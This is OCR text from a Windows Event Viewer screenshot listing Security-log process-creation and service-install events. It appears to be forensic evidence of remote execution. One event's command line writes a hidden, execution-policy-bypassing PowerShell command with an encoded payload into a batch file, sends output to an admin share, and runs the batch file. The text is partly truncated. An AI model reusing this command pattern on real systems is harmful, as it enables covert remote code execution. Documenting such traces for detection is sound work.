 已筛选:日志: Security; 来源: ; 事件 ID: 4688,4697。事件数: 47
关键字 日期和时间 来源 事件 ID 任务类别
审核... 2023/12/11 13:22:52 Micro... 4688 进程创建
审核... 2023/12/11 13:22:52 Micro... 4688 进程创建
审核... 2023/12/11 13:22:52 Micro... 4688 进程创建
审核... 2023/12/11 13:22:52 Micro... 4688 进程创建
审核... 2023/12/11 13:22:52 Micro... 4688 进程创建
审核... 2023/12/11 13:22:52 Micro... 4688 进程创建
审核... 2023/12/11 13:22:52 Micro... 4697 安全系统扩展
审核... 2023/12/11 13:22:48 Micro... 4688 进程创建
审核... 2023/12/11 13:22:48 Micro... 4688 进程创建
审核... 2023/12/11 13:22:48 Micro... 4688 进程创建
审核... 2023/12/11 13:22:48 Micro... 4697 安全系统扩展
审核... 2023/12/11 13:22:35 Micro... 4688 进程创建
审核... 2023/12/11 13:22:35 Micro... 4688 进程创建
事件 4688，Microsoft Windows security auditing.
常规 详细信息
友好视图(N) XML 视图(X)
+ System
- EventData
SubjectUserSid S-1-5-18
SubjectUserName WIN-VF9NV9B6VP1$
SubjectDomainName AD01
SubjectLogonId 0x3e7
NewProcessId 0x318
NewProcessName C:\Windows\System32\cmd.exe
TokenElevationType %%1936
ProcessId 0x260
CommandLine C:\Windows\system32\cmd.exe /Q /c echo powershell.exe -NoP -NoL -sta -NonI -W Hidden -Exec Bypass -Enc
JABQAHIAbwBnAHIAZQBzAHMAUAByAGUAZgBlAHIAZQBuAGMAZQA9ACIAUwBpAGwAZQBuAHQAbAB5AEMAbwBuAHQAaQBuAHUA
^> \\WIN-VF9NV9B6VP1\C$\__output 2^>^&1 > C:\Windows\UPJVjwQu.bat & C:\Windows\system32\cmd.exe /Q /c C:\Windows\UP
C:\Windows\UPJVjwQu.bat
TargetUserSid S-1-0-0
TargetUserName -
TargetDomainName -
TargetLogonId 0x0